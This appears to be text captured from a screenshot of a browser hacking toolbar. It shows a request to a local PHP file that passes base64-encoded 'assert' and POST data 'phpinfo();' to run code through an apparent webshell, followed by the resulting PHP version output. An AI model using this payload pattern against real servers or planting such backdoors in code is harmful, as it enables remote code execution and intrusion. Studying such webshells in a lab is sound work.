 INT SQL XSS Encryption Encoding Other
Load URL
localhost/233.php?e=YXNzZXJ0
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
PHP Version 7.0.12
System Windows NT DESKTOP-VBAC3P8
Build Date Oct 13 2016 10:44:50